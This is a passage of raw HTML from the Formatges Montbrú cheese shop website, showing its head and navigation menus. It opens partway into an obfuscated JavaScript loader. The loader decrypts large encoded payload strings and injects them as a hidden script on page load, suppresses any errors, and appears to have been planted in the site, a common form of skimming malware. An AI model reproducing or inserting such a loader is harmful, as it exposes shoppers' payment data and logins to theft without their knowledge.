x.3p.19.70.2d.61.4n.6s.6v.63.6a.56.b.1b.3s.6j.12.1a.4w.1n.61.44.4p.38.3o.34.o.5f.3h.s.4b.4d.1e.1a.5y.3c.2q.4a.5o.39.4k.1y.6j.32.25.4b.4p.21.0.0.5u.6b.0.26.3t.2k.e.50.6c.6c.5z.6p.4y.12.61.1m.2x.3q.2b.5b.n.68.17.6r.3e.y.2t.9.4o.6n.6k.6e.4m.73.2c.4.53.1q.2r.60.5e.3u.5f.c.4v.54.22.3l.18.72.3k.6.4o.6y.3c.4t.3e.55.n.3r.2z.40.34.16.1u.2v.j.5n.66.5x.6.58.1i.6i.71.30.h.3m.1q.1u.6e.5x.56.b.4h.5w.11.61.6k.70.1l.4s.3e.67.2k.6k.3f.21.3g.5y.71.l.1d.56.5o.69.2d.m.2u.1t.65.1q.2w.1e.2k.30.4i.31.40.2q.2g.5d.39.1d.2m.4k.5u.57.1q.2b.3b.3v.3x.2k.a.2r.5p.2r.5a.38.3.56.12.70.1b.5i.33.29.4b.3q.2s.6.w.2e.5j.6s.10.65.18.3a.57.2t.i.5m.6z.57.2v.1e.4u.71.2o.1b.i.3p.a.4x.2o.3w.3w.44.24.o.4a.3h.1d.1h.35.43.33.44.5u.55.70.5r.2l.5j.1n.3x.3v.45.y.3k.4i.6n.48.18.4p.24.6i.36.52.1j.l.64.5l.x.5c.42.52.2x.1t.5v.5b.m.49.29.6n.42.3e.4.1x.6a.1t.1s.5p.4a.1e.4o.2s.3i.n.54.1k.6a.18.6m.12.51.5n.2m.4w.32.1s.3m.1c.3k.4c.17.2t.1y.1b.3b.4p.39.63.7.5z.5b.4y.3c.1c.10.2b.','5q.5f.n.m.60.5n.61.23.3m.6l.4y.4h.3r.4d.3w.2v.3z.3u.c.4x.1i.1v.2v.1h.6p.1v.5i.4v.5j.6c.1a.5g.6c.53.5i.2w.o.14.3p.1w.27.35.1k.5s.5x.69.5t.1u.2v.j.5n.66.5x.6.58.1i.6i.71.30.h.3m.1i.5m.29.36.g.2l.5t.q.1h.28.5g.5w.1d.3u.1o.4v.2t.2u.2k.5v.4b.52.6d.16.j.6g.66.5j.3h.g.14.21.2y.u.2a.56.38.6k.0.4u.4i.1y.3b.2i.5v.3l.4l.1h.y.4z.4n.2j.70.3p.1f.1z.5o.31.20.2j.35.l.3.5m.2u.1u.1b.6w.3t.63.1h.3y.5x.4b.2h.52.3m.d.c.3a.26.2l.3d.2d.6h.27.3w.2m.f.5c.4u.4d.4o.i.16.3.4b.1q.32.3w.1g.k.1w.3s.50.4f.u.l.5r.38.f.3o.3v.36.6e.1l.5o.d.50.14.1s.2c.2y.57.4d.2w.2j.2u.4f.6i.19.70.3z.3b.33.q.6h.x.48.3k.p.33.u.38.26.2l.49.55.3c.37.55.16.73.5s.2r.2w.58.1u.4.2f.4b.3a.4.34.49.i.2s.6m.72.71.49.51.39.1q.3d.62.2g.a.i.51.2t.v.5k.v.41.4s.6a.6s.13.2y.2n.54.32.6a.52.w.4q.6t.4v.5i.1t.1n.2q.3u.5r.2z.3u.3z.4.26.l.4l.4d.1h.5t.61.2a.4o.6b.5l.2j.6u.m.3d.59.69.l.58.1q.3k.6.9.4u.1b.65.5t.35.2w.1u.6g.1k.4a.5u.44.5s.1c.4u.4l.5x.u.1o.6c.1p.14.h.3m.1a.62.1d.4y.3v.45.6b.2i.4b.3d.1a.26.r.3u.3o.67.66.2l.4d.55.4b.5q.6t.2a.4e.1e.70.4o.58.1y.1k.2j.6i.1a.1m.2v.59.m.3u.7.4o.2c.2g.5n.4g.41.2m.5.14.y.g.39.3x.b.52.2c.6k.50.14.6o.1t.71.5l.5w.3t.64.5h.3s.4u.1c.6q.1z.2m.17.2f.4m.3h.7.46.u.2t.2u.2i.6v.36.0.6z.1a.h.68.3k.k.29.4w.3t.6d.30.0.4f.3g.4z.1e.i.62.5o.11.5j.45.50.30.1y.5w.4z.q.4e.5l.6a.45.3v.2g.8.5o.5z.6u.56.27.1f.5y.6g.6c.i.56.1p.3l.5b.6c.x.2g.29.2h.52.2x.1t.5v.53.u.49.5n.6f.21.20.2i.d.54.5s.2w.6v.2h.2c.3y.y.6w.12.i.6y.0.3y.31.1o.2.z.2d.5.e.4b.5e.3v.q.5g.11.4i.2u.1b.v.2x.12.1u.3j.2u.1a.n.3k.1q.5u.5v.5a.3x.31.21.u.49.3d.18.c.3b.42.2w.q.5y.1q.4f.59.6t.4e.2o.5v.5p.68.3h.4q.54.1w.6.67.45.66.5g.u.53.1c.6e.6y.g.65.57.5z.21.5j.3p.4e.3n.40.2b.6p.6u.4x.1p.2q.10.3q.b.3u.j.3t.33.1e.0.38.4c.44.29.1h.69.19.11.4x.5g.4c.21.4s.3e.67.2k.e.71.5n.6r.48.32.l.1d.3m.4s.6h.1h.72.1i.1t.2c.28.5s.1k.6z.6k.34.4u.5u.11.26.5v.3f.34.6t.2d.55.14.12.6j.5y.4k.6s.49.6c.5o.20.6o.29.d.2j.6k.1k.2c.5p.49.52.1t.z.60.6v.61.68.3j.f.19.4u.71.53.3a.6r.5j.1f.8.51.e.6h.68.6x.5b.6r.22.6w.5x.3x.60.5i.3y.4p.1h.3e.2z.1o.4d.e.2l.4n.10.1j.6a.6g.6w.70.1j.a.1q.35.1v.5m.31.1e.3q.63.45.2d.s.6w.4l.40.18.3p.5b.f.2i.4f.3d.1m.q.b.72.m.3n.3a.56.2p.15.2u.z.q.4k.3u.y.1d.25.3p.2r.57.25.1u.1y.4l.56.6w.3c.5g.s.1o.1y.1l.l.17.43.4h.37.6y.4a.1e.37.j.2u.n.3r.3i.12.1m.3j.5d.4h.4s.8.8.64.1t.3s.6a.4i.1b.2p.63.1u.3o.58.1x.2h.6o.2o.3x.t.5x.2l.38.25.26.6x.42.i.23.6b.5t.k.2f.3d.30.1s.6j.4e.2o.3c.1c.3u.5k.3x.24.13.24.6t.5n.3b.60.0.2q.p.5k.36.5s.5h.3g.2c.3p.2z.4b.4p.3w.2i.1s.11.5r.10.3t.2r.1d.6k.3.4b.2n.2u.h.3f.3e.3a.4l.4e.1p.z.17.2f.5b.10.40.8.66.m.6t.52.53.21.1u.1y.28.i.64.4k.4o.6m.1e.1y.3r.57.j.20.5p.2d.1c.4a.1k.11.2v.10.66.5l.2y.2c.3r.2x.3z.4r.15.22.1y.1u.1p.1c.4u.1l.37.4o.5.4b.2h.1i.1h.2u.4k.6j.5w.5w.2p.13.1f.2v.3w.3n.6n.2.60.y.5f.5c.1c.6d.10.w.3c.10.4j.k.30.o.4q.11.41.11.f.2k.49.4c.6i.36.4c.6h.v.51.1.w.i.s.1e.68.3x.n.1f.1g.1i.10.4a.4y.1j.21.47.2r.5r.z.5u.3m.r.f.6o.6j.45.5y.3l.4j.1.q.6b.5p.5j.2v.62.w.5j.c.c.1h.1m.5q.4f.3s.6g.22.3q.4u.5o.1j.6x.3r.5.4r.6r.5e.w.5u.44.1n.5m.1a.27.2c.1y.s.1g.66.3t.h.5x.1i.1q.16.48.3y.6z.27.41.3b.5l.17.1e.3o.v.9.6q.5d.k.4e.1r.13.2u.6u.6.12.l.o.1h.6r.3v.1q.66.1j.1m.72.4d.3w.66.20.40.48.5q.13.2t.3l.h.3c.6t.6g.55.5u.3m.55.5k.14.25.28.4n.52.1a.2z.4d.30.1.1k.1k.1e.29.2i.2r.6d.2r.3h.4r.1u.3q.5a.r.50.4a.6n.12.5i.2t.6r.1p.0.6l.3p.4o.28.1j.1o.4i.8.4p.x.4b.1i.2q.14.3q.3y.3e.3h.6w.3z.1j.x.1p.2a.d.27.3n.2.14.5h.2h.1m.6c.2e.65.50.w.5t.4u.1v.2r.5u.1c.a.1j.3y.4o.6r.45.5y.4t.x.40.w.6l.2n.3y.1w.6m.3a.3t.6n.2y.0.2.12.5d.28.3k.2y.4o.0.2q.17.2.e.1k.72.4r.6c.2.5s.4i.2c.41.11.f.2k.49.6k.6i.2y.k.6h.33.5p.1.w.6q.s.1m.6e.3x.1r.3k.24.1y.1u.11.1g.4u.6p.4v.5u.4n.37.42.y.1.2h.48.63.6m.3a.2g.6j.2o.s.0.2a.1x.o.1f.65.3z.c.k.1h.1e.1k.4f.3k.6a.22.46.5.5o.1b.x.3r.l.e.6r.6i.2g.5u.44.37.2.v.4y.5r.6o.50.63.11.5d.f.31.5s.0.1u.3s.6e.4a.5.3j.o.6z.6x.2l.6s.3b.5s.3k.67.70.18.5.39.38.1h.8.5n.5u.6y.1n.14.3t.33.3a.27.1o.60.1m.3a.4t.m.1y.i.2f.1y.3p.55.2v.e.5f.51.0.6g.1k.v.5k.14.25.28.38.s.1q.25.3x.1n.3w.1c.1a.s.4e.4y.4w.25.3n.50.5n.1f.25.3q.3.23.6s.5j.5w.5y.3x.5d.5.u.5z.5p.6z.5e.46.6v.56.4w.o.4s.2a.1a.5c.14.3y.6s.3e.25.62.3z.1b.61.1p.2a.5p.27.3v.34.14.6t.1g.1m.6c.1q.65.58.1q.5t.4u.6b.2r.62.2o.a.13.20.4o.6b.1n.5y.45.4h.40.8.3h.2n.3y.k.6m.32.1.6n.2q.6i.2.2e.2v.o.1d.67.3v.1m.3t.1f.16.3c.49.50.49.24.4c.2z.5m.1b.13.3p.p.2a.6p.5g.6w.5u.46.1r.5o.18.21.28.34.s.1m.21.3x.1r.2b.1g.1a.30.4a.3u.3p.21.4f.2t.5r.1f.21.3m.3.46.6o.6j.4d.5y.41.x.5l.15.20.73.1x.5m.5k.5p.2l.31.38.25.1e.e.1a.68.49.i.3z.67.4l.62.2k.6v.39.57.49.1d.6g.4a.1o.11.2r.28.6i.1i.4v.5q.63.11.5d.f.56.68.2x.64.1t.28.2t.3j.1d.1t.4r.15.2l.6s.3b.4w.8.73.4.10.2v.v.5r.59.6v.4b.1e.4o.3w.49.1c.66.4k.2h.22.20.5.24.2g.g.2w.o.3c.2c.57.73.33.6t.1p.1l.y.40.3s.6f.1q.2o.l.3n.6s.5i.4z.5o.2j.h.2n.1e.49.1u.3y.6a.4q.1f.4b.19.3.4b.2n.4e.2b.4s.2i.w.l.5q.25.35.1p.60.6t.6t.3.6o.4e.5b.k.5s.2g.4q.3e.1y.3.5c.z.4e.5k.39.2n.2k.51.2z.3f.34.6t.2d.55.14.12.6j.5y.1e.4u.1a.2q.5q.26.6q.3z.3p.6g.5e.68.y.1j.5a.f.2x.5h.1r.53.2r.1i.4u.6l.39.44.24.u.2l.4b.59.2q.5k.2c.4r.3y.68.6x.5b.5l.o.2o.4u.4.34.47.1a.3g.5x.3w.3.6y.24.1d.l.21.5f.3l.4a.3v.4j.3g.27.n.5.h.1v.5m.31.1u.h.4q.7.3k.5w.32.6c.4w.10.4s.6v.4t.5e.1z.1n.2o.y.6b.2x.54.4b.1o.26.4g.6z.2e.q.4x.5b.3h.6g.2z.3v.4.4.5u.6d.45.1a.1a.5s.2w.3k.3g.72.72.6t.49.3p.25.5h.3n.48.3n.q.2.71.6g.f.n.1z.5k.31.1g.n.29.3d.f.28.32.6c.g.5a.1n.6v.4x.6w.49.4h.10.30.4y.2z.1v.5t.4n.70.4f.1x.m.j.6v.4b.5p.3b.3m.3c.2h.3q.6n.5j.6c.1a.5o.44.6.1q.5k.15.1y.1r.2r.x.69.2w.59.48.1k.5a.4h.6x.29.1.5q.4l.5q.1i.12.5b.2t.h.58.6a.8.18.4c.1m.w.4d.5l.37.6z.5v.58.50.5n.11.31.47.3x.3w.6z.5t.2q.1r.38.1x.5n.2x.1z.m.4s.0.28.3u.y.6w.1m.6w.2k.30.3u.3h.1k.2.13.29.6l.4f.47.66.8.36.5s.3p.58.6d.1p.5l.2y.m.2m.3x.3z.62.6w.6j.61.1m.31.4e.1l.1.45.6o.4l.6z.2h.g.5p.2v.3q.3a.5y.25.4z.19.3c.1l.30.1k.3o.i.46.2.6r.20.0.3h.4.5s.1q.1a.3g.a.4i.5u.10.65.6n.6z.1r.4r.3j.64.2g.a.2n.3b.1z.71.5m.j.1c.1i.4f.5t.4g.6d.42.3x.12.70.1p.3m.73.x.4v.3f.53.6.y.28.6j.4e.40.63.1y.4.3z.4x.4v.1f.1u.t.2c.4o.69.6z.3j.56.10.6t.q.69.n.54.1k.6i.46.1x.2b.67.1n.5z.39.32.1s.5u.43.4a.5w.40.5u.1k.2h.6.20.59.5l.33.5y.1z.l.6.61.1m.2x.3y.3p.4f.5d.2v.4h.6z.2l.k.5p.2r.42.36.5y.1a.5z.1j.4t.u.2g.1k.6b.56.42.1y.3t.4c.18.1z.5.28.2y.4e.2l.6.m.62.3c.2c.1f.5t.1t.13.3f.60.2g.36.3m.6x.2j.6h.6m.r.47.4s.6c.5m.4i.30.2h.55.2u.5x.6c.18.61.65.0.39.4t.4x.30.2l.52.31.1x.6n.3r.2u.2e.63.30.25.24.2i.9.4w.1z.30.6v.2l.28.3u.y.6w.5e.6w.38.3y.56.4c.2o.2.13.29.t.2q.3r.3q.57.3e.60.11.h.5p.6k.1g.45.6c.d.1.5a.1v.3.q.6x.3p.1b.6w.3t.6r.3x.f.71.z.68.54.f.19.4e.5h.12.1a.4y.1r.1.29.5p.61.72.1u.66.3j.3d.0.2a.3w.y.6w.1k.3o.70.10.4s.3d.62.1y.x.2b.h.s.1l.5.6y.4a.2s.x.64.1g.h.3x.68.u.5b.68.6r.4t.2r.4.61.1m.2z.3u.2d.2v.5.4a.35.6r.3c.w.2p.f.4u.6h.6k.6e.4f.35.2u.4.2i.k.62.5m.2r.4s.58.1u.4.3j.4t.4x.5y.i.49.4a.5o.25.4c.6v.3f.31.1x.45.2h.53.4b.4h.3w.5h.l.53.5s.10.3t.2c.10.3q.4m.1l.4s.u.5l.3e.4e.g.6b.v.4e.6g.3.29.2q.i.27.5e.3m.4f.3z.3i.4f.53.3a.4.1i.3l.5p.2x.1p.6h.5f.72.2m.v.71.1q.2y.50.l.1c.6e.17.w.51.5f.4f.27.4v.3f.60.2g.2.6a.5l.23.6h.66.j.1g.3q.1g.3h.2j.p.7.1e.4n.c.5j.2k.48.1h.69.1n.51.2r.c.']['join']('')][0x0]],[['dtOkwHlmYcTLJdHk','LQwvLBnvjmVDeuCL']['join'](''),'jTmSbHHrvQNkuZTl'+'tPfeujYrQvOgtcdo','DLOxyvpQGwwIHVLZ',[['4.v.1u.4v.4g.1f.2a.6v.6l.2w.1o.5x.6x.6w.2j.1s.26.4y.3e.5y.4p.6t.3k.22.6a.43.2c.5w.1w.5.5m.1f.0.6l.z.2k.4l.49.1e.4p.5e.35.5t.2h.5t.5k.o.5j.1w.1q.2x.4v.4a.k.1q.1f.3r.69.25.1p.3o.2x.3s.39.18.n.2k.26.6u.1l.2.6z.35.2y.2w.f.3d.4.4s.4d.0.5k.4d.6h.2q.63.o.6r.3y.1l.4.4z.6i.67.y.28.62.6t.6j.59.1h.m.2i.14.3z.2j.33.8.6f.2i.2x.1d.1e.3j.6.67.6a.5v.4w.4j.1l.73.4u.6e.2q.1b.4g.2a.4k.1m.4m.4f.4k.k.56.6r.15.5p.1q.9.5d.6w.i.3k.5i.49.5.1b.5i.s.6g.2x.3k.4s.w.1r.6i.42.21.37.48.2c.4w.3g.69.q.2k.2a.10.6m.65.3g.1t.6o.1a.26.3e.35.4e.5z.1j.12.68.3l.28.3r.54.6e.2y.15.1k.1y.3g.20.1s.38.16.1','d.6q.71.t.10.64.5w.2v.23.2t.24.5i.5s.3c.3t.1i.3l.0.3h.4i.3o.4t.2w.4y.3o.3o.1b.20.1w.2f.26.f.1y.1e.5o.62.6g.2c.1q.5j.a.1i.j.3e.4e.5m.1w.6e.36.2w.6v.3n.b.2d.1m.1w.44.27.3t.18.3c.6q.4v.0.1p.2.6x.37.55.4a.2v.4n.1z.4q.v.1i.60.4a.3a.4g.3r.6m.58.2z.5u.64.2a.6i.17.6a.11.0.r.1v.4v.4n.1d.2a.6u.6i.2n.3t.5i.1q.14.5h.6l.64.2n.16.47.4p.5j.6m.5h.2y.4b.5.37.3m.9.60.59.12.2q.1o.3g.c.6h.1e.1l.3y.2y.1c.3d.4n.50.2.19.6u.5s.4d.69.1e.5d.6m.6q.1i.3s.3r.1i.2k.2x.i.2g.o.j.6s.3i.6l.45.2a.49.3z.x.20.q.3b.3u.1c.1d.2.3d.4c.1w.4a.4t.0.o.32.5b.29.4c.2y.65.6e.2i.3i.67.2c.3g.2z.1h.30.17.69.59.']['join']('')][0x0]]],function(_0x75ed2f){function _0x454e2f(_0x2ba10f){let _0x4fdb34=0x0;return new Promise(function _0x4a6ff5(_0x42850e,_0x32c435){const _0xec59ca=document;const _0x4e5519=_0xec59ca['head']||_0xec59ca['documentElement'];const _0x347438=Document['prototype']['crea'+'teEle'+'ment']['call'](_0xec59ca,'scr'+'ipt');const _0x1c2fe1=HTMLElement['prototype'];_0x1c2fe1['appe'+'ndCh'+'ild']['call'](_0x4e5519,_0x347438);if(!_0x4fdb34++){_0x1c2fe1['setAttribute']['call'](_0x347438,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x2ba10f],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x347438['onerror']=_0xda470c(function(){_0x4a6ff5(_0x42850e,_0x32c435);});}else{_0x347438['innerHTML']=_0x2ba10f;_0x347438['onerror']=_0xda470c(_0x32c435);}_0x347438['onload']=_0xda470c(_0x42850e);function _0xda470c(_0x423a8b){return function(){_0x4fdb34<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x347438['src']);_0x1c2fe1['removeChild']['call'](_0x4e5519,_0x347438);_0x423a8b(_0x4fdb34);};}});};const _0x1a1fbb='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x1a1fbb]=_0x454e2f;_0x75ed2f['map'](function([_0x56bb4f,_0x6ae1ca,_0x271f8b,_0x30c244]){try{_0x30c244=_0x30c244['split']('.');const _0x21c0aa=_0x30c244['length']-0x1;const _0x130d54=new Uint8Array(_0x21c0aa);for(let _0x4ca8ce=0x0;_0x4ca8ce<_0x21c0aa;_0x4ca8ce++){let _0x17e468=parseInt(_0x30c244[_0x4ca8ce],0x24);_0x17e468^=_0x56bb4f['charCodeAt'](_0x4ca8ce%_0x56bb4f['length']);_0x17e468=(_0x17e468>>0x3|_0x17e468<<0x5)&0xff;_0x17e468=(_0x17e468-_0x4ca8ce*_0x271f8b['charCodeAt'](_0x4ca8ce%_0x271f8b['length'])+0x100)%0x100;_0x17e468^=_0x6ae1ca['charCodeAt'](_0x4ca8ce%_0x6ae1ca['length']);_0x130d54[_0x4ca8ce]=_0x17e468;}_0x454e2f('('+new(function(){return TextDecoder;}())()['decode'](_0x130d54)+')('+JSON['stringify']([_0x1a1fbb])+'[0])');}catch(_0x85265c){}});}));}());

    </script>

    <noscript><img height="1" width="1" style="display:none"

    src="https://www.facebook.com/tr?id=931209657309550&ev=PageView&noscript=1"

    /></noscript>

    <!-- End Facebook Pixel Code -->

    
    </head>

<body id="cms" class="lang-en country-es currency-eur layout-full-width page-cms tax-display-enabled cms-id-18 body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
<div class=”main-container”>



  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="en"><img width="16" height="11" src="https://montbru.com/img/l/5.jpg" alt="English" class="img-fluid lang-flag" /> English <i class="fa fa-angle-down fa-fw" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://montbru.com/ca/content/18-recomanacions" rel="alternate" hreflang="ca"
                               class="dropdown-item"><img width="16" height="11" src="https://montbru.com/img/l/1.jpg" alt="Català" class="img-fluid lang-flag"  data-iso-code="ca"/> Català</a>
                        </li>
                                            <li >
                            <a href="https://montbru.com/es/content/18-recomendaciones" rel="alternate" hreflang="es"
                               class="dropdown-item"><img width="16" height="11" src="https://montbru.com/img/l/2.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://montbru.com/en/content/18-recommendations" rel="alternate" hreflang="en"
                               class="dropdown-item"><img width="16" height="11" src="https://montbru.com/img/l/5.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="en"/> English</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//montbru.com/en/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://montbru.com/en/">
    <img class="logo img-fluid"
         src="https://montbru.com/img/formatges-montbru-logo-1588678815.jpg"
                  alt="Formatges Montbrú"
         width="385"
         height="228"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Who we are <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
																		<div class="cbp-tabs-container">
									<div class="row no-gutters">
									<div class="tabs-links col-2">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names" >
																																	<li class="innertab-12 ">
												<a data-target="#iq-12-innertab-6"  href="https://montbru.com/en/content/9-our-history"  class="nav-link active">
																																				Our history 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-13 ">
												<a data-target="#iq-13-innertab-6"  href="https://montbru.com/en/content/10-values"  class="nav-link ">
																																				Values 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-18 ">
												<a data-target="#iq-18-innertab-6"  href="https://montbru.com/en/content/16-farmers"  class="nav-link ">
																																				Farmers 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-19 ">
												<a data-target="#iq-19-innertab-6"  href="https://montbru.com/en/content/15-news"  class="nav-link ">
																																				News 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-35 ">
												<a data-target="#iq-35-innertab-6"  href="https://montbru.com/en/content/28-our-people"  class="nav-link ">
																																				Our People 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-10">
																						<div class="tab-pane cbp-tab-pane active innertabcontent-12"
												 id="iq-12-innertab-6" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-13"
												 id="iq-13-innertab-6" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-18"
												 id="iq-18-innertab-6" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-19"
												 id="iq-19-innertab-6" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-35"
												 id="iq-35-innertab-6" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17  cbp-has-submeu">
	<a href="https://montbru.com/en/content/17-products" class="nav-link" >

								<span class="cbp-tab-title">
								Products <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
																		<div class="cbp-tabs-container">
									<div class="row no-gutters">
									<div class="tabs-links col-2">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names" >
																																	<li class="innertab-26 ">
												<a data-target="#iq-26-innertab-17"  href="https://montbru.com/en/content/19-goat-cheese"  class="nav-link active">
																																				Goat Cheese 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-27 ">
												<a data-target="#iq-27-innertab-17"  href="https://montbru.com/en/content/22-buffalo-cheese"  class="nav-link ">
																																				Buffalo Cheese 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-28 ">
												<a data-target="#iq-28-innertab-17"  href="https://montbru.com/en/content/23-cheesefuet"  class="nav-link ">
																																				Cheesefuet 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-29 ">
												<a data-target="#iq-29-innertab-17"  href="https://montbru.com/en/content/24-montbru-selection"  class="nav-link ">
																																				Sheep cheese 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-34 ">
												<a data-target="#iq-34-innertab-17"  href="https://montbru.com/en/content/27-formatges-de-vaca"  class="nav-link ">
																																				Cow cheese 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-30 ">
												<a data-target="#iq-30-innertab-17"  href="https://montbru.com/en/content/25-experience"  class="nav-link ">
																																				Sarró Experience 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-32 ">
												<a data-target="#iq-32-innertab-17"  href="/img/cms/CatalogMontbru-eng-fr.pdf"  class="nav-link ">
																																				Download catalog 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-10">
																						<div class="tab-pane cbp-tab-pane active innertabcontent-26"
												 id="iq-26-innertab-17" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-27"
												 id="iq-27-innertab-17" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-28"
												 id="iq-28-innertab-17" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-29"
												 id="iq-29-innertab-17" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-34"
												 id="iq-34-innertab-17" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-30"
												 id="iq-30-innertab-17" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-32"
												 id="iq-32-innertab-17" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a href="https://montbru.com/en/content/14-online-shop" class="nav-link" >

								<span class="cbp-tab-title">
								Online Shop <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-4">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
																		<div class="cbp-tabs-container">
									<div class="row no-gutters">
									<div class="tabs-links col-2">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names" >
																																	<li class="innertab-15 ">
												<a data-target="#iq-15-innertab-8"  href="https://montbru.com/en/content/6-information"  class="nav-link active">
																																				Information 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#iq-14-innertab-8"  class="nav-link ">
																																				Our cheese 																									<i class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-10">
																						<div class="tab-pane cbp-tab-pane active innertabcontent-15"
												 id="iq-15-innertab-8" role="tabpanel">

												
											</div>
																						<div class="tab-pane cbp-tab-pane  innertabcontent-14"
												 id="iq-14-innertab-8" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://montbru.com/en/7-goat-cheese">Goat cheese</a>

                                                                                            </div>
                                        </li>
                                                                                                                                                <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://montbru.com/en/8-buffalo-cheese">Buffalo cheese</a>

                                                                                            </div>
                                        </li>
                                                                                                                                                <li >
                                            <div class="cbp-category-link-w">
                                                <a href="https://montbru.com/en/9-sheep-cheese">Sheep cheese</a>

                                                                                            </div>
                                        </li>
                                                                                                                                                <li >
                                            <div class="cbp-category-link-w">
